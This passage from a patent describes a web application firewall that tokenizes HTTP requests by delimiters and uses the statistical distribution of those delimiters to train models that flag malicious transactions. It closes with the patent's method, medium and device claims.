
FIG. 7 is a flowchart of tokenization of an HTTP entity according to an embodiment.

FIG. 7 is an example flowchart 700 of tokenization of an HTTP entity, according to an embodiment. At S710 the tokenization process receives an HTTP entity that is to be tokenized, as described herein. At S720, tokenization is performed using at least one token. If a single token is used, it may be a forward slash (/). It is then checked at S730 if further tokenization is necessary, and if so, execution continues with S720, otherwise, execution continues with S740, when the tokenized HTTP entity is output for further use, according to embodiments described herein. In a typical embodiment, in the first iteration a single delimiter, typically a forward slash (/), is used. Then, in a second iteration, i.e., answering 'yes' at S730, tokenization takes place using one or more different delimiters than the ones already used in a pervious iteration. In other embodiments, additional loops may be added without departing from the scope of the invention described herein. As a result of the tokenization process, information regarding the HTTP entity may be collected and may include, without limitation, the like of, distribution of terms tokenized (tokenized HTTP entities), term frequency, the distribution of delimiters, and the frequency of delimiters. This information is used to indicate HTTP entities, or transactions, which are legitimate, versus those which are not, as legitimate HTTP entities have a different profile, in that respect, than that of illegitimate HTTP entities.

Figures 5, 6:

FIG. 5 is an example HTTP L4J query entry.
FIG. 6 is an example of delimiters according to an embodiment.

FIG. 8 is an example of a single path tokenization of the example of FIG. 6 using different delimiters. As can be seen, if the delimiter is a colon (:), then the HTTP entity of FIG. 6 is separated into four terms due the appearance of four colons. However, if instead in the first iteration according to flowchart 700 the delimiter is a forward slash (/) the result is accordingly different, and so is the case when the delimiter chosen is the dollar sign ($). Note that a leading delimiter, such as the "$" may, according to an embodiment, be ignored.

According to another embodiment, repetitious delimiters, for example double forward slash (//) may be considered as a single delimiter. While the terms may or may not matter for the purpose of determination of an attack, the frequency and distribution of delimiters provides a good indication whether an attack is being performed or routine transactions are occurring. Therefore, an advantage of the disclosed method over the current available solutions is that the detection method can adapt quickly to a zero-day attack as practically by definition the delimiter frequency and distribution of tokenized HTTP entities has to be greater from that of legitimate HTTP transactions as otherwise an attack would not be viable, take a long time, and would be easier to handle using current available solutions. The frequency (shown in the table) and/or distribution (shown in the graph) of delimiters allows to distinguish between legitimate HTTP entities and illegitimate entities.

In an embodiment of supervised learning, if the ratio between feature distribution baseline and scenario feature distribution is greater than a predefined value defined by a decision rule, then the scenario is classified as anomalous. The unsupervised flow in another embodiment is similar, the only difference being in the decision rules. If the distribution of at least one of delimiter points to an anomaly, the scenario is classified as anomalous. It should be understood that according to an embodiment, a tokenization takes place as explained herein, and thereafter, as may be applicable, a statistical distribution analysis takes place.

Figure 9:

FIG. 9 is a schematic illustration of a network using the system implemented according to an embodiment.

FIG. 9 is a schematic illustration of a networked system 900 using a system 400 implemented, according to an embodiment. The system 400 is an enhanced WAF according to the principles described herein and is part of, for example, an enterprise network 901. The enterprise network 901 comprises a plurality of user devices 930, for example user device 930-1 through 930-M, where M is an integer equal to or greater than '1'. The user devices may be, but are not limited to, computers, terminals, tablets, personal computers (PCs), smartphones, and other like devices. Typically, such an enterprise network 901 further comprises a server 950 that serves, for example, data requests and communication requests of the user devices 930 from within and from without the internal network. External access further comprises the use of a firewall device, for example the enhanced WAF 400, described in greater detail herein. The external data may come from one or more external sources 920, for example external sources 920-1 through 920-N, where N is an integer equal to or greater than '1'.

A network 910 communicatively connects, directly or indirectly, between the external sources 920, the user devices 930, the enhanced WAF 400 and the server 950. The network may be wired or wireless and any combination thereof. A wired network may include local area network (LAN), wide area network (WAN), metro area network (MAN), the ethernet, the worldwide web (WWW), the Internet, and other proprietary or standard wired networks, and any combinations thereof. Wireless networks may include, but are not limited to, cellular networks, Wi-Fi®, and the like, and any combination thereof. Specifically, it should be understood, that if an external resource 920, for example external resource 920-1, attempts to perform a malicious attack on, for example, the server 950 or a user device 930, for example user device 930-1, the attempted HTTP transaction is directed to the enhanced WAF 400 that is configured according to an embodiment discussed in greater detail herein.

According to the disclosed embodiments, the enhanced WAF 400 being configured to catch such illegitimate access attempts, will recognize the pattern as being an illegitimate pattern either directly as one or indirectly, by it not complying with an expectation of a legitimate transaction.

The various embodiments disclosed herein can be implemented as hardware, firmware, software, or any combination thereof. Moreover, the software is preferably implemented as an application program tangibly embodied on a program storage unit or computer readable medium consisting of parts, or of certain devices and/or a combination of devices. The application program may be uploaded to, and executed by, a machine comprising any suitable architecture. Preferably, the machine is implemented on a computer platform having hardware such as one or more central processing units ("CPUs"), a memory, and input/output interfaces. The computer platform may also include an operating system and microinstruction code. The various processes and functions described herein may be either part of the microinstruction code or part of the application program, or any combination thereof, which may be executed by a CPU, whether or not such a computer or processor is explicitly shown. In addition, various other peripheral units may be connected to the computer platform, such as an additional data storage unit and a printing unit. Furthermore, a non-transitory computer readable medium is any computer readable medium except for a transitory propagating signal.

All examples and conditional language recited herein are intended for pedagogical purposes to aid the reader in understanding the principles of the disclosed embodiment and the concepts contributed by the inventor to furthering the art, and are to be construed as being without limitation to such specifically recited examples and conditions. Moreover, all statements herein reciting principles, aspects, and embodiments of the disclosed embodiments, as well as specific examples thereof, are intended to encompass both structural and functional equivalents thereof. Additionally, it is intended that such equivalents include both currently known equivalents as well as equivalents developed in the future, i.e., any elements developed that perform the same function, regardless of structure.

What is claimed is:

1. A method for configuring a web application firewall (WAF) based on characterization of web attacks, comprising:

receiving a plurality of hypertext transfer protocol transactions (HTTP) entities;
tokenizing the received plurality of HTTP entities based on at least one delimiter;
analyzing statistical distribution of each of the at least one delimiter in the tokenized HTTP entities;
training a model based on an analysis of the tokenized HTTP entities, when a sufficient number of HTTP entities have been analyzed; and
configuring, based on the trained model, the WAF with at least one detection rule to detect at least malicious HTTP transactions.

2. The method of claim 1, wherein the trained model is a supervised model, and wherein the method further comprising:
training the model to identify at least one of: legitimate hypertext transfer protocol transactions (HTTP) and illegitimate HTTP transactions.

3. The method of claim 1, wherein an illegitimate HTTP entity is indicative of an attempted web attack.

4. The method of claim 1, wherein each HTTP entity of the plurality of HTTP entities includes at least one of: a request path, a header, a request body, a reply path, and a query argument.

5. The method of claim 1, wherein each HTTP entity of the plurality of HTTP entities is a user defined HTTP entity.

6. The method of claim 1, wherein a delimiter is defined in an RFC 3986.

7. The method of claim 1, wherein a delimiter is a user defined delimiter.

8. The method of claim 1, wherein tokenizing the HTTP entities further comprises:
determining at least a frequency of at least a delimiter.

9. The method of claim 1, wherein tokenizing the HTTP entities further comprises:
determining at least a distribution of at least a delimiter.

10. The method of claim 1, wherein tokenizing the HTTP entities further comprises:
determining at least one of a frequency and a statistical distribution of at least one of: the at least one delimiter and at least one tokenized HTTP entity.

11. The method of claim 1, wherein the trained model is an unsupervised model, and wherein the method further comprises:
analyzing statistical distribution of at least two delimiters in the tokenized HTTP entities.

12. The method of claim 1, wherein detecting at least malicious HTTP transactions further comprises:
receiving an HTTP entity after the training of the model;
tokenizing the after-the-training-of-the-model-received HTTP entity to determine a HTTP entity profile; and
providing the HTTP entity profile to the at least a model to determine after the training of the model whether the HTTP entity is an illegitimate HTTP entity, wherein an illegitimate HTTP entity is indicative that a malicious HTTP transaction is detected.

13. The method of claim 12, further comprising:
performing at least a mitigation action when a malicious HTTP transaction is detected.

14. The method of claim 13, wherein an HTTP entity profile is provided by at least one of: frequency of at least a delimiter, distribution of at least a delimiter, frequency of at least a term, distribution of at least a term.

15. The method of claim 1, wherein the WAF provides web application and application programming interface (API) protection.

16. A non-transitory computer readable medium having stored thereon instructions for causing one or more processing units to execute a process for configuring a web application firewall (WAF) based on characterization of web attacks, comprising:
receiving a plurality of hypertext transfer protocol transactions (HTTP) entities;
tokenizing the received plurality of HTTP entities based on at least one delimiter;
analyzing statistical distribution of each of the at least one delimiter in the tokenized HTTP entities;
training a model based on an analysis of the tokenized HTTP entities, when a sufficient number of HTTP entities have been analyzed; and
configuring, based on the trained model, the WAF with at least one detection rule to detect at least malicious HTTP transactions.

17. A device for configuring a web application firewall (WAF) based on characterization of web attacks, comprising:
a processing circuitry; and
a memory, the memory containing instructions that, when executed by the processing circuitry, configure the device for:
receiving a plurality of hypertext transfer protocol transactions (HTTP) entities;
tokenizing the received plurality of HTTP entities based on at least one delimiter;
analyzing statistical distribution of each of the at least one delimiter in the tokenized HTTP entities;
training a model based on an analysis of the tokenized HTTP entities, when a sufficient number of HTTP entities have been analyzed; and
configuring, based on the trained model, the WAF with at least one detection rule to detect at least malicious HTTP transactions.

18. The device of claim 17, wherein the trained model is a supervised model, and wherein the device is further configured to:
train the model to identify at least one of: legitimate hypertext transfer protocol transactions (HTTP) and illegitimate HTTP transactions.

19. The device of claim 17, wherein an illegitimate HTTP entity is indicative of an attempted web attack.

20. The device of claim 17, wherein each HTTP entity of the plurality of HTTP entities includes at least one of: a request path, a header, a request body, a reply path, and a query argument.

21. The device of claim 17, wherein each HTTP entity of the plurality of HTTP entities is a user defined HTTP entity.

22. The device of claim 17, wherein a delimiter is defined in an RFC 3986.

23. The device of claim 17, wherein a delimiter is a user defined delimiter.

24. The device of claim 17, wherein the device is further configured to:
determine at least a frequency of at least a delimiter.

25. The device of claim 17, wherein the device is further configured to:
determine at least a distribution of at least a delimiter.

26. The device of claim 17, wherein the device is further configured to:
determine at least one of a frequency and a statistical distribution of at least one of: the at least one delimiter and at least one tokenized HTTP entity.

27. The device of claim 17, wherein the trained model is an unsupervised model, and wherein the device is further configured to:
   analyze statistical distribution of at least two delimiters in the tokenized HTTP entities.

28. The device of claim 17, wherein the device is further configured to:
   receive an HTTP entity after the training of the model;
   tokenize the after-the-training-of-the-model-received HTTP entity to determine a HTTP entity profile; and
   provide the HTTP entity profile to the at least a model to determine whether the after the training of the model HTTP entity is an illegitimate HTTP entity, wherein an illegitimate HTTP entity is indicative that a malicious HTTP transaction is detected.

29. The device of claim 28, wherein the device is further configured to:
   performing at least a mitigation action when a malicious HTTP transaction is detected.

30. The device of claim 29, wherein an HTTP entity profile is provided by at least one of: frequency of at least a delimiter, distribution of at least a delimiter, frequency of at least a term, distribution of at least a term.

31. The device of claim 17, wherein the WAF provides web application and application programming interface (API) protection.

\* \* \* \* \*